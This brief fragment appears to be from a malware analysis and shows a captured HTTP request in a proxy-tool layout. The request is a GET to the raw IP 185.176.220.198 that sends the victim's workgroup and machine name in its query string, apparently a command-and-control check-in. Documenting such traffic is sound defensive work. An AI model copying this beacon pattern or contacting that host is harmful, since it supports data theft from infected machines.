 Request Headers
GET /?data=WORKGROUP:DESKTOP HO:R HTTP/1.1
Client
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Transport
Host: 185.176.220.198
Proxy-Connection: Keep-Alive